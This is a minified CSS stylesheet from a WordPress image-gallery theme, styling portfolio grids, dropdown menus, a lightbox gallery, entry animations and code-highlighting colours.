.cbp-l-grid-team-name{font:400 17px/24px "Open Sans", sans-serif;color:#456297;display:block;text-align:center;margin-top:18px;}
.cbp-l-grid-team-name:hover{color:#34425C;}
.cbp-l-grid-team-position{font:italic 400 13px/21px "Open Sans", sans-serif;color:#999;text-align:center;}
.cbp-l-grid-mosaic-flat .cbp-caption-activeWrap{background-color:#64C28E;background-color:rgba(101, 199, 150, 0.95);}
.cbp-l-grid-mosaic-projects .cbp-caption-activeWrap{background-color:#59a3b6;background-color:rgba(89, 163, 182, 0.97);}
.cbp-l-grid-mosaic .cbp-caption-activeWrap{background-color:#FFEA71;background-color:rgba(255, 234, 113, 0.95);}
.cbp-l-grid-mosaic .cbp-l-caption-title{color:#5A5A5A;font:500 18px/22px "Roboto", sans-serif;text-transform:uppercase;margin-bottom:5px;}
.cbp-l-grid-mosaic .cbp-l-caption-desc{color:#585858;font:400 13px/20px "Roboto", sans-serif;}
.cbp-l-slider-title-block{border-bottom:1px solid #cdcdcd;margin-bottom:22px;}
.cbp-l-slider-title-block div{padding:0 2px 6px 0;display:inline-block;border-bottom:1px solid #a9a5a5;color:#5e5e5e;margin-bottom:-1px;font:15px/21px "Roboto", sans-serif;}
.cbp-l-grid-slider-team-name{float:left;font:20px/30px "Roboto", sans-serif;color:#494949;margin-top:16px;}
.cbp-l-grid-slider-team-position{clear:both;font:14px/21px "Roboto", sans-serif;color:#A6A6A6;}
.cbp-l-grid-slider-team-desc{font:13px/20px "Roboto", sans-serif;color:#969696;margin-top:15px;}
.cbp-l-grid-slider-team-social{float:right;margin-top:22px;}
.cbp-l-grid-slider-team-social a{margin-left:4px;}
.cbp-l-grid-slider-team-social a:hover{opacity:0.8;}
.cbp-l-slider-testimonials-wrap{background:#f8f9f9;padding:80px 0 110px;border-width:1px 0;border-style:solid;border-color:#dce1e2;}
.cbp-l-grid-slider-testimonials-body{color:#424242;max-width:800px;margin:0 auto;font:20px/32px sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-slider-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#777;text-align:center;margin-bottom:10px;margin-top:30px;}
.cbp-l-grid-tabs{height:100px;}
.cbp-l-grid-tabs .cbp-item{font:14px/24px "Lato", sans-serif;max-width:700px;width:100%;margin:0 auto;right:0;text-align:center;color:#5a5a5a;}
.cbp-l-testimonials-title-block{position:relative;text-align:center;font:26px/36px "Roboto", sans-serif;color:#E7E7E7;margin-bottom:60px;}
.cbp-l-testimonials-title-block:after{content:'';position:absolute;margin:0 auto;width:23px;height:2px;bottom:-6px;background-color:#C2C2C2;left:0;right:0;}
.cbp-l-testimonials-wrap{background:#2D2D2D;padding:60px 0 110px;}
.cbp-l-grid-testimonials-body{color:#e7e7e7;max-width:800px;margin:0 auto;font:20px/32px "Roboto", sans-serif;text-align:center;padding:0 20px;}
.cbp-l-grid-testimonials-footer{font:12px/19px "Roboto", sans-serif;color:#C2C2C2;text-align:center;margin-bottom:40px;margin-top:35px;}
.cbp-search{position:relative;width:220px;margin-bottom:40px;}
.cbp-search .cbp-search-nothing{display:none;}
.cbp-search-icon{position:absolute;width:32px;height:100%;top:0;right:0;text-align:center;cursor:pointer;pointer-events:none;}
.cbp-search-icon:after{content:'';display:block;background:url("[data-uri]") no-repeat scroll center center;width:100%;height:100%;pointer-events:none;}
.cbp-search-input{height:36px;padding:0 32px 0 12px;margin:0;border-radius:1px;border:1px solid #c6c3c4;font:400 12px "Open Sans", sans-serif;width:100%;}
.cbp-search-input[value] + .cbp-search-icon{pointer-events:auto;}
.cbp-search-input[value] + .cbp-search-icon:after{background-image:url("[data-uri]");}
.cbp-search-nothing{position:absolute;top:0;padding:0 0 30px;text-align:center;width:100%;font:13px "Open Sans", sans-serif;}
.cbp-l-project-social{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb, .cbp-social-twitter, .cbp-social-googleplus, .cbp-social-pinterest{margin-right:9px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}
.cbp-social-fb:hover, .cbp-social-twitter:hover, .cbp-social-googleplus:hover, .cbp-social-pinterest:hover{opacity:.8;}
.cbp-social-fb:focus, .cbp-social-twitter:focus, .cbp-social-googleplus:focus, .cbp-social-pinterest:focus{outline:none;}
.cbp-social-fb path{fill:#415C9B;}
.cbp-social-twitter path{fill:#55acee;}
.cbp-social-googleplus path{fill:#E57371;}
.cbp-social-pinterest path{fill:#cb2027;}
.sm{position:relative;z-index:9999;}
.sm,.sm ul,.sm li{display:block;list-style:none;margin:0;padding:0;line-height:normal;direction:ltr;text-align:left;-webkit-tap-highlight-color:rgba(0,0,0,0);}
.sm-rtl,.sm-rtl ul,.sm-rtl li{direction:rtl;text-align:right;}
.sm>li>h1,.sm>li>h2,.sm>li>h3,.sm>li>h4,.sm>li>h5,.sm>li>h6{margin:0;padding:0;}
.sm ul{display:none;}
.sm li,.sm a{position:relative;}
.sm a{display:block;}
.sm a.disabled{cursor:not-allowed;}
.sm:after{content:"\00a0";display:block;height:0;font:0px/0 serif;clear:both;visibility:hidden;overflow:hidden;}
.sm,.sm *,.sm *:before,.sm *:after{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;}
.navbar-nav:not(.sm-collapsible) ul .caret{border:0;}
.navbar-nav:not(.sm-collapsible) ul a.has-submenu{}
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;top:10px;margin:0 15px 0 0;padding:0;text-align:center;border:0;}
.navbar-nav.sm-collapsible .caret:before{content:'\f218';font-family:"Ionicons";font-weight:normal;font-size:13px;}
.navbar-nav.sm-collapsible .open > a > .caret:before{content:'\f209';}
.navbar-nav.sm-collapsible a.has-submenu{padding-right:0;position:relative;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important;}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px;}
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center;}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent;}
.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent;}
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header{padding-left:35px;}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header{padding-left:45px;}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header{padding-left:55px;}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a, .navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header{padding-left:65px;}
.navbar-nav .dropdown-menu > li > a{white-space:normal;}
.navbar-nav ul.sm-nowrap > li > a{white-space:nowrap;}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a{white-space:normal;}
.navbar-right ul.dropdown-menu{left:0;right:auto;}
.lg-actions .lg-next,.lg-actions .lg-prev,.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45);z-index:1080}#lg-counter,.lg-outer .lg-video-cont{vertical-align:middle;display:inline-block}@font-face{font-family:lg;src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?n1z373);src:url(/wp-content/themes/wallpicsv3/type/lg/lg.eot?#iefixn1z373) format("embedded-opentype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.woff?n1z373) format("woff"),url(/wp-content/themes/wallpicsv3/type/lg/lg.ttf?n1z373) format("truetype"),url(/wp-content/themes/wallpicsv3/type/lg/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;font-size:16px;padding-left:20px;padding-top:12px}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms ease 0s,opacity 250ms!important;-moz-transition:-moz-transform 250ms ease 0s,opacity 250ms!important;-o-transition:-o-transform 250ms ease 0s,opacity 250ms!important;transition:transform 250ms ease 0s,opacity 250ms!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media(min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-toogle-thumb:hover{color:#FFF}.lg-outer .lg-video-cont{max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-vimeo .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(/wp-content/themes/wallpicsv3/img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-palying .lg-object,.lg-outer .lg-has-video.lg-video-palying .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-palying .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1080;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s ease 0s;-moz-transition:-moz-transform .3s ease 0s;-o-transition:-o-transform .3s ease 0s;transition:transform .3s ease 0s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s ease 0s,opacity .15s!important;-moz-transition:-moz-transform .3s ease 0s,opacity .15s!important;-o-transition:-o-transform .3s ease 0s,opacity .15s!important;transition:transform .3s ease 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.group:after,.group:before{display:table;content:"";line-height:0}.group:after{clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(/wp-content/themes/wallpicsv3/img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:static;padding:0 5px}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-backdrop.in{opacity:1}.lg-css3.lg-no-trans .lg-current,.lg-css3.lg-no-trans .lg-next-slide,.lg-css3.lg-no-trans .lg-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.lg-css3.lg-use-css3 .lg-item,.lg-css3.lg-use-left .lg-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-css3.lg-fade .lg-item{opacity:0}.lg-css3.lg-fade .lg-item.lg-current{opacity:1}.lg-css3.lg-fade .lg-item.lg-current,.lg-css3.lg-fade .lg-item.lg-next-slide,.lg-css3.lg-fade .lg-item.lg-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-css3 .lg-item{opacity:0}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-current,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-css3 .lg-item.lg-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.lg-css3.lg-slide.lg-use-left .lg-item{opacity:0;position:absolute;left:0}.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{left:-100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide{left:100%}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current{left:0;opacity:1}.lg-css3.lg-slide.lg-use-left .lg-item.lg-current,.lg-css3.lg-slide.lg-use-left .lg-item.lg-next-slide,.lg-css3.lg-slide.lg-use-left .lg-item.lg-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}
.effect-parent{-webkit-perspective:1300px;-moz-perspective:1300px;perspective:1300px;}
.effect-1{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -300px;-moz-transform-origin:50% 50% -300px;transform-origin:50% 50% -300px;-webkit-transform:rotateX(-180deg);-moz-transform:rotateX(-180deg);transform:rotateX(-180deg);-webkit-animation:fly ease-in-out forwards;-moz-animation:fly ease-in-out forwards;animation:fly ease-in-out forwards;}
@-webkit-keyframes fly {
100%{-webkit-transform:rotateX(0deg);opacity:1;-webkit-transform-origin:50% 50% 0;}
}
@-moz-keyframes fly {
100%{-moz-transform:rotateX(0deg);opacity:1;-moz-transform-origin:50% 50% 0;}
}
@keyframes fly {
100%{transform:rotateX(0deg);opacity:1;transform-origin:50% 50% 0;}
}
.effect-2{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);-webkit-animation:moveUp ease forwards;-moz-animation:moveUp ease forwards;animation:moveUp ease forwards;}
@-webkit-keyframes moveUp {
to{-webkit-transform:translateY(0);opacity:1;}
}
@-moz-keyframes moveUp {
to{-moz-transform:translateY(0);opacity:1;}
}
@keyframes moveUp {
to{transform:translateY(0);opacity:1;}
}
.effect-3{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:translateZ(400px) translateY(300px) rotateX(-90deg);-moz-transform:translateZ(400px) translateY(300px) rotateX(-90deg);transform:translateZ(400px) translateY(300px) rotateX(-90deg);-webkit-animation:fallPerspective ease-in-out forwards;-moz-animation:fallPerspective ease-in-out forwards;animation:fallPerspective ease-in-out forwards;}
@-webkit-keyframes fallPerspective {
100%{-webkit-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@-moz-keyframes fallPerspective {
100%{-moz-transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
@keyframes fallPerspective {
100%{transform:translateZ(0px) translateY(0px) rotateX(0deg);opacity:1;}
}
.effect-4{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-80deg);-moz-transform:rotateX(-80deg);transform:rotateX(-80deg);-webkit-animation:flip ease-in-out forwards;-moz-animation:flip ease-in-out forwards;animation:flip ease-in-out forwards;}
@-webkit-keyframes flip {
100%{-webkit-transform:rotateX(0deg);opacity:1;}
}
@-moz-keyframes flip {
100%{-moz-transform:rotateX(0deg);opacity:1;}
}
@keyframes flip {
100%{transform:rotateX(0deg);opacity:1;}
}
.effect-5{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform:rotateY(-180deg);-moz-transform:rotateY(-180deg);transform:rotateY(-180deg);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-6{-webkit-transform:scale(0.638) translate(-179px);-moz-transform:scale(0.638) translate(-179px);transform:scale(0.638) translate(-179px);-webkit-animation:moveUp ease-in-out forwards;-moz-animation:moveUp ease-in-out forwards;animation:moveUp ease-in-out forwards;}
.effect-duration-1{-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-duration:.4s;}
.effect-duration-2{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-3{-webkit-animation-duration:.6s;-moz-animation-duration:.6s;animation-duration:.6s;}
.effect-duration-4{-webkit-animation-duration:.7s;-moz-animation-duration:.7s;animation-duration:.7s;}
.effect-duration-5{-webkit-animation-duration:.8s;-moz-animation-duration:.8s;animation-duration:.8s;}
.effect-duration-6{-webkit-animation-duration:.9s;-moz-animation-duration:.9s;animation-duration:.9s;}
.effect-duration-7{-webkit-animation-duration:.95s;-moz-animation-duration:.95s;animation-duration:.95s;}
.effect-duration-8{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;}
.effect-duration-9{-webkit-animation-duration:1.05s;-moz-animation-duration:1.05s;animation-duration:1.05s;}
.effect-duration-10{-webkit-animation-duration:1.1s;-moz-animation-duration:1.1s;animation-duration:1.1s;}
.com{color:#93a1a1;}
.lit{color:#195f91;}
.pun, .opn, .clo{color:#93a1a1;}
.fun{color:#dc322f;}
.str, .atv{color:#D14;}
